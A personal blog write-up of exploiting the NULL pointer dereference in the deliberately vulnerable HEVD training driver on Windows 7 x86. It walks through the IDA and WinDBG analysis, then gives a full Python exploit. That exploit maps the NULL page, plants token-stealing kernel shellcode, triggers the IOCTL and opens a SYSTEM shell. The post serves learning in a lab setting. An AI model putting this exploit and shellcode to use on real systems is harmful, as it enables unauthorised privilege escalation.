HEVD Exploits -- Windows 7 x86 NULL Pointer Dereference
Introduction
Continuing on with the Windows exploit journey, it’s time to start exploiting kernel-mode drivers and learning about writing exploits for ring 0. As I did with my OSCE prep, I’m mainly blogging my progress as a way for me to reinforce concepts and keep meticulous notes I can reference later on. I can’t tell you how many times I’ve used my own blog as a reference for something I learned 3 months ago and had totally forgotten.
This series will be me attempting to run through every exploit on the Hacksys Extreme Vulnerable Driver. I will be using HEVD 2.0. I can’t even begin to explain how amazing a training tool like this is for those of us just starting out. There are a ton of good blog posts out there walking through various HEVD exploits. I recommend you read them all! I referenced them heavily as I tried to complete these exploits. Almost nothing I do or say in this blog will be new or my own thoughts/ideas/techniques. There were instances where I diverged from any strategies I saw employed in the blogposts out of necessity or me trying to do my own thing to learn more.
This series will be light on tangential information such as:
- how drivers work, the different types, communication between userland, the kernel, and drivers, etc
- how to install HEVD,
- how to set up a lab environment
- shellcode analysis
The reason for this is simple, the other blog posts do a much better job detailing this information than I could ever hope to. It feels silly writing this blog series in the first place knowing that there are far superior posts out there; I will not make it even more silly by shoddily explaining these things at a high-level in poorer fashion than those aforementioned posts. Those authors have way more experience than I do and far superior knowledge, I will let them do the explaining. :)
This post/series will instead focus on my experience trying to craft the actual exploits.
I used the following blogs as references:
- All of the previous referenced blog posts in the series (obviously I’m reusing code I learned from them every exploit),
- @_xpn_’s blog on the same exploit
Huge thanks to the blog authors.
Also, big thanks to @ihack4falafel for helping me figure out why I was having issues in my last blog post with the 2 byte overwrite of my shellcode buffer. I found a much more reliable way of allocating the buffers in Python this time around and everything worked as planned.
Goal
This was a completely new bug class to me, and it was a ton of fun walking through the vulnerability in IDA. For this post, we’re going to dissect exactly what is happening by stepping through the routine in WinDBG and tracking our progress in IDA to see how the code paths differ. We’re going to finish by completing a reliable exploit script that calls our shellcode allocated in userspace from kernel space and then cleanly returns back to kernel space (the same thing we’ve been doing!).
IOCTL
First thing’s first, we need to figure out what IOCTL is needed to reach our target routine TriggerNullPointerDereference. The function which eventually calls our target function is located in this code block within the IrpDeviceIoCtlHandler function in IDA:

We can see the call operation to NullPointerDereferenceIoctlHandler which looks like this:

Ok, we see the eventual call to TriggerNullPointerDereference now, let’s go back to IrpDeviceIoCtlHandler and determine the IOCTL required to reach this code path. Immediately above our NullPointerDereferenceIoctlHandler box, we see the logic detailing the IOCTL parsing.
So we can see that we’ll jz to our desired code path with an IOCTL of 0x22202b. Let’ script this up and test it. We’ll put a breakpoint in with bp HEVD!TriggerNullPointerDereference and see if we hit it. Here’s our script right now:
import ctypes, sys, struct
from ctypes import *
from ctypes.wintypes import *
from subprocess import *
import sys

kernel32 = windll.kernel32

def interact():

    hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

    if (not hevd) or (hevd == -1):
        print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
        sys.exit(1)
    else:
        print("[*] Successfully retrieved handle to device-driver: " + str(hevd))

    buf = "A" * 100

    result = kernel32.DeviceIoControl(
        hevd,
        0x22202b,
        buf,
        len(buf),
        None,
        0,
        byref(c_ulong()),
        None
    )

    if result != 0:
        print("[*] Payload sent.")
    else:
        print("[!] Payload failed. Last error: " + str(GetLastError()))

interact()
Everything looks good to go. Let’s look at some of our code paths from here in IDA.
IDA Breakdown for Noobs by Noob

Looking at the first block of instructions in IDA for the TriggerNullPointerDereference function, we can try our best to figure out what’s going on.
Looks like we’re pushing a weird constant value onto the stack with push 6B636148, so let’s look that value up and see if that’s some ASCII. Throwing that into an ASCII converter gets us kcaH, which is Hack backwards obviously. So that’s on the stack now. Next we push 8 and then push edi.
Early on in the block we see xor edi, edi and then its value never changes so we know it’s 0 right now. And then we call ExAllocatePoolWithTag. So our arguments/parameters for this API call would be: 0, 8, and kcaH. Let’s look up the prototype and see what to make of that:
PVOID ExAllocatePoolWithTag(
  __drv_strictTypeMatch(__drv_typeExpr)POOL_TYPE PoolType,
  SIZE_T                                         NumberOfBytes,
  ULONG                                          Tag
);
So it looks like our PoolType is 0. Finally found some constant values for this parameter and it looks like this constant is NonPagedPool. You can read about paged vs. non-paged memory here. Our next argument is NumberOfBytes which we said was 8. And then finally our Tag which is set to kcaH.
So we’re allocating 8 bytes of non-paged pool memory with the tag kcaH. The last few instructions are also noteworthy:
mov esi, eax, the return value of the API will be stored ineaxso we’re moving the return value toesicmp esi, edi, we know already thatediis still0, so we’re checking if the return value was0,jnz short loc_14E5B, if the return code is not0, we’re jumping to the green code path.
Checking the MSDN Docs, we see that: ExAllocatePoolWithTag returns NULL if there is insufficient memory in the free pool to satisfy the request.
So we’re just checking here at the end that the API succeeded.

Checking out our green codepath here if our API didn’t fail, this is our next block of instructions:
This is a lot of DbgPrint calls which is kind of cheating, but at the bottom here we see something important. mov eax, 0BAD0B0B0. After that, we see a compare being performed with cmp [ebp+UserValue], eax. This is easy with all the symbols we’re provided but, looks like our ‘user provided’ value is being compared with 0xBADB0B0. One thing I did throughout this process was step through every instruction in TriggerNullPointerDereference while also consulting this IDA graphical representation of the code paths so I could orient myself. I definitely recommend doing that.
We can see that we jnz if those values do NOT match. So if our user-provided value is not 0xBAD0B0B0, we’re taking this green code path.

You can see my notes as blue comments. At the end of this block we’re calling ExFreePoolWithTag with parameters to free the pool memory we just allocated by pushing the tag value onto the stack kcaH before calling the API. We can see the push operations before this API call:
push 6B636148push esi
Looking at the prototype for the API call:
void ExFreePoolWithTag(
  PVOID P,
  ULONG Tag
);
Looks like esi then would be a pointer to the memory address where our pool allocation would’ve started. Obviously we know the tag already.
After the call is the most important operation set: xor esi, esi. So we just took the pointer value after we freed the pool memory and we zeroed it out. esi is now 0.
Looking at the next code block now.
This block is where the magic happens. We only have two calls in this block, one to a print statement and one to a function pointer at [esi + 0x4]. Well, we just established that esi was zero if we take our code path we’ve outlined, and so this pointer would lie at address: 0x00000004. That’s going to reside on the NULL page. Our code at this point is dereferencing a null pointer.
So we know we can get this driver to call a function located at 0x00000004, let’s try to weaponize this.
Building an Exploit
To reach this code path, let’s provide a user value that isn’t 0xBADB0B0, and see what we can see in WinDBG after we step through.

The good news is, our first script PoC already met this criteria, we’ll just resend it and step through it until we reach this call dword ptr [esi+0x4] instruction.
You can see we’re about to call that function pointer and esi is 0. Let’s step into this call and see what happens.
So we error out (but thankfully no BSOD). Let’s see if we can allocate a shellcode buffer there. To do so, we’ll use the NtAllocateVirtualMemory API.
We can see the MSDN Documentation and prototype:
__kernel_entry NTSYSCALLAPI NTSTATUS NtAllocateVirtualMemory(
  HANDLE    ProcessHandle,
  PVOID     *BaseAddress,
  ULONG_PTR ZeroBits,
  PSIZE_T   RegionSize,
  ULONG     AllocationType,
  ULONG     Protect
);
This API actually allows us to allocate memory at address 0x1 and allows us to specify a region size. I’m going to call the API as follows:
result = ntdll.NtAllocateVirtualMemory(
        GetCurrentProcess(),
        pointer(c_void_p(1)),
        0,
        pointer(c_ulong(4096)),
        0x3000,
        0x40
    )
GetCurrentProcess()will be a handle to our current process- a pointer to a
PVOID0x1, 0forZeroBits,regionsizeof 4096 bytes,0x3000is the constant hex value forMEM_COMMIT | MEM_RESERVElink,0x40is the constant hex value forPAGE_EXECUTE_READWRITE
If we get a 0 returned, it succeeded.
Next we’ll:
- create a shellcode variable, fill it out with our reliable r0otki7’s x32 Token Stealing Shellcode that we’ve modified slightly
- place the shellcode into a string buffer with
create_string_bufferfromctypes - allocate a RWX buffer the same size as our shellcode with
VirtualAlloc - use
memmove()fromctypesmove our shellcode string buffer into our RWX buffer - use
memmove()to place a pointer to our shellcode buffer at memory address0x4 - finally, we’ll open a new
cmd.exeshell with our stolen token asnt authority/system
So at this point, our final exploit looks like this:
import ctypes, sys, struct
from ctypes import *
from ctypes.wintypes import *
from subprocess import *
import sys

kernel32 = windll.kernel32
ntdll = windll.ntdll
GetCurrentProcess = windll.kernel32.GetCurrentProcess

def allocation():

    print("[*] Mapping the NULL page (4096 bytes)...")
    result = ntdll.NtAllocateVirtualMemory(
        GetCurrentProcess(),
        pointer(c_void_p(1)),
        0,
        pointer(c_ulong(4096)),
        0x3000,
        0x40
    )

    if result == 0:
        print("[*] OMG, it actually worked. NULL page mapped.")

    else:
        print("[!] Unable to map NULL page with error: {}".format(str(GetLastError())))
        sys.exit(1)

    shellcode = (
    "\x60"
    "\x64\xA1\x24\x01\x00\x00"
    "\x8B\x40\x50"
    "\x89\xC1"
    "\x8B\x98\xF8\x00\x00\x00"
    "\xBA\x04\x00\x00\x00"
    "\x8B\x80\xB8\x00\x00\x00"
    "\x2D\xB8\x00\x00\x00"
    "\x39\x90\xB4\x00\x00\x00"
    "\x75\xED"
    "\x8B\x90\xF8\x00\x00\x00"
    "\x89\x91\xF8\x00\x00\x00"
    "\x61"
    "\xC3"
)

    buffer = create_string_buffer(shellcode)

    ptr = kernel32.VirtualAlloc(
        c_int(),
        c_int(len(shellcode)),
        c_int(0x3000),
        c_int(0x40)
    )

    memmove(ptr, buffer, len(shellcode))

    print("[*] Allocated RWX shellcode buffer at: {}".format(hex(ptr)))

    print("[*] Moving shellcode buffer pointer to 0x00000004...")
    memmove(0x4, struct.pack("<L",ptr), 0x4)


def interact():

    hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

    if (not hevd) or (hevd == -1):
        print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
        sys.exit(1)
    else:
        print("[*] Successfully retrieved handle to device-driver: " + str(hevd))

    buf = "A" * 4

    result = kernel32.DeviceIoControl(
        hevd,
        0x22202b,
        buf,
        len(buf),
        None,
        0,
        byref(c_ulong()),
        None
    )

    if result != 0:
        print("[*] Payload sent.")
    else:
        print("[!] Payload failed. Last error: " + str(GetLastError()))

def shell():
    Popen("start cmd", shell=True)

allocation()
interact()
shell()

If we run this code, we end up with our coveted nt authority\system shell!
BONUS: x86-64 Exploit
There isn’t one! LOL.
I tried porting this to Win7 x86-64, but I was blocked by the NtAllocateVirtualMemory API throwing a STATUS_INVALID_PARAMETER_2 error for any *BaseAddress value less than 0x1000.
I’m sorry that I’ve failed you and at some point Microsoft tried to ruin CTFs and my hobby. Let me know if I’m badly mistaken here and it’s still possible, thank you.
Conclusion
Once we figured out what was happening in IDA and realized how much control we had over the code execution, this one wasn’t as hard in my opinion as the last couple of exploits.

